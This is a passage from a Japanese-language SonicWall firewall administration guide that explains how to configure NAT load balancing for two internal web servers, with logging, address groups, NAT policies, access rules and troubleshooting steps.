

8. 割り付けられたパブリック IP アドレスを使用してパブリック インターネットへのトラフィックを開始することを ウェブ サーバに許可する NAT ポリシーを作成するには、表に示されているオプションを選択します (「オプ ションの選択: 1 対多の NAT 負荷分散ポリシーの例」の表を参照)。



オプションの選択: 1 対多の NAT 負荷分散ポリシーの例

先



#### <span id="page-57-0"></span>オプションの選択: アドレス オブジェクトの追加」ダイアログ







10. 「閉じる」を選択します。

1 対多 NAT 負荷分散ポリシーのより具体的な例については、「2 台のウェブ サーバの NAT 負荷分散の設定」を 参照してください。

# <span id="page-59-0"></span>2 台のウェブ サーバの NAT 負荷分散ポリシーの作成

これは、1 対多 NAT 負荷分散ポリシーのより具体的な例です。この例で NAT 負荷分散を設定するには、次の作 業を行います。

- <sup>l</sup> [ロギングのログと名前解決の有効化](#page-59-1)
- <sup>l</sup> アドレス [オブジェクトとアドレス](#page-61-0) グループの作成
- <sup>l</sup> 受信 NAT [負荷分散ポリシーの作成](#page-63-0)
- <sup>l</sup> 送信 NAT [ポリシーの作成](#page-64-0)
- <sup>l</sup> アクセス [ルールの作成](#page-64-1)
- <span id="page-59-1"></span>• NAT [負荷分散設定の確認とトラブル](#page-65-1) シューティング

### ロギングのログと名前解決の有効化

重要:すべての種別のログの記録、およびログの名前解決を有効にすることを強くお勧めします。

#### ログを有効にするには、以下の手順に従います。

1. 「デバイス | ログ > 設定 | 属性の編集」ページに移動します。



- 2. 「Model Content Event Priority (モデル内容のイベント優先順位)」ドロップダウン メニューから「デバッグ」を 選択します。
- 3. 「イベントをログ監視に表示」および他の適切な設定で「有効」を選択します。
	- ① |ヒント:デバッグレベルのログは初期の設定およびトラブルシューティングの目的に限って使用し、設 定が完了した時点で、ログ レベルを実際のネットワーク環境に合った適切なレベルに設定し直すこと をお勧めします。
- 4. 「更新」をクリックします。
- 5. 「デバイス | ログ >設定」ページで「適用」をクリックすると、変更内容が保存されて有効になります。

#### ログの名前解決を有効にするには、以下の手順を実行します。

- 1. 「デバイス | ログ > 名前解決」ページに移動します。
- 2. 「名前解決方法」ドロップダウン メニューで「DNS の後に NetBIOS」を選択します。「DNS の設定」セクション が表示されます。



- 3. 「WAN ゾーンと同じ DNS サーバ設定にする」オプションを選択します。「ログ名前解決用 DNS サーバ」の 各フィールドの値は自動的に設定され、変更できません。
- <span id="page-61-0"></span>4. 「適用」をクリックすると、変更内容が保存されて有効になります。

## アドレス オブジェクト とアドレス グループの作成

#### アドレス オブジェクトとアドレス グループを作成するには、以下の手順に従います。

- 1. 「オブジェクト | 一致オブジェクト > アドレス」ページに移動します。
- 2. 両方の内部ウェブ サーバ用のアドレス オブジェクトと、外部ユーザがサーバへのアクセスに使用する仮想 IP を作成します。例:







- 3. 「アドレスグループ」ビューをクリックします。「+追加」をクリックします。
- 4. www group という名前のアドレス グループを作成し、先ほど作成した 2 つの内部サーバ アドレスオブ ジェクトを追加します。例:



## <span id="page-63-0"></span>受信 NAT 負荷分散ポリシーの作成

#### 受信 NAT 負荷分散ポリシーを設定するには、以下の手順に従います。

- 1. 「ポリシー | ルールとポリシー > NAT ルール」ページに移動します。
- 2. 「+ 名前」をクリックし、先ほど作成したアドレス グループに変換される仮想 IP にアクセスしようとするすべ てのユーザを許可する、www\_group の受信 NAT ポリシーを作成します。「一般」の設定を以下に示しま す。



補足: この段階では、まだ NAT ルールの保存は行わないでください。

- 3. 「詳細」を選択します。「NAT 方式」の「詳細」ビューで、「NAT 方式」として「スティッキー IP」を選択します。
- 4. 「高可用性」で、「プローブを有効にする」を選択します。
- 5. 「プローブ種別」で、ドロップダウン リストから「TCP」を選択し、「ポート」フィールドに 80 を入力します。 これにより、SonicOS は TCP ポート 80 を監視してサーバが正常に動作、応答しているかを確認します (こ のポートはユーザのアクセス先です)。
- 6. 「更新」をクリックすると、変更内容が保存されて有効になります。
	- 補足: 次の作業に進む前に、ログと状況のページをチェックして、リソースが検出済みであること、およ びリソースがオンライン状態であることを示すログが記録されていることを確認してください。正常なら ば、「ネットワーク監視: ホスト 192.160.200.220 はオンラインです」(IP アドレスは実際に使用されて いる値になります) というメッセージが含まれている 2 件の警告がファイアウォール イベントとして表示 されます。この 2 つのメッセージが表示されていない場合は、これまでの手順が適切に実行されてい るか確認してください。
- <span id="page-64-0"></span>7. 「閉じる」を選択します。

## 送信 NAT ポリシーの作成

#### 対応する送信 NAT ポリシーを設定するには、以下の手順に従います。

- 1. 「ポリシー | ルールとポリシー > NAT ルール | ページに移動します。
- 2. 「+ 名前」をクリックし、WAN インターフェース (既定では X1 インターフェース) 経由でリソースにアクセスする 際の内部サーバの仮想 IP への変換を許可する、www\_group の発信 NAT ポリシーを作成します。「一般」 設定を以下に示します。「詳細」設定は必要ありません。



### <span id="page-64-1"></span>アクセスルールの作成

#### アクセス ルールを設定するには、以下の手順に従います。

- 1. 「ポリシー | ルールとポリシー > アクセス ルール」ページに移動します。
- 2. 「+ルールの追加」をクリックして、ウィザードを起動し、外部からのトラフィックに仮想 IP 経由での内部ウェ ブ サーバへのアクセスを許可するアクセス ルールを作成します。



- 3. 「適用」をクリックしてアクセス ルールを作成し、「次へ」をクリックしてウィザードの処理を続行します。
- <span id="page-65-1"></span>4. 「閉じる」をクリックしてダイアログを閉じます。

### NAT 負荷分散設定の確認とト ラブルシューティング

WAN を経由しないコンピュータのブラウザを使用して、内部 ウェブ サーバの 1 つでホストされているウェブ ページ に HTTP 経由で接続して作業をテストします。仮想 IP 経由で接続する必要があります。

補足: 1 つ以上の SonicWall SMA 装置の負荷を分散する場合は、許可されたサービスとして HTTP ではなく HTTPS を使用して、これらの手順を繰り返します。

ウェブ サーバに対するアクセスが正常に行われていないと思われる場合は、「ポリシー | ルールとポリシー > アク セス ルール」ページに移動し、問題のウェブ サーバの横にある展開用の矢印をクリックして、そのサーバのトラ フィック統計を表示します。

ルールが正しく設定されていない場合には、受信バイトと送信バイトの統計情報はまったく表示されませんが、正 常に機能している場合は、負荷分散対象リソースに対する外部からのアクセスが成功するたびに、これらのバイト 数が増加するのを確認できます。

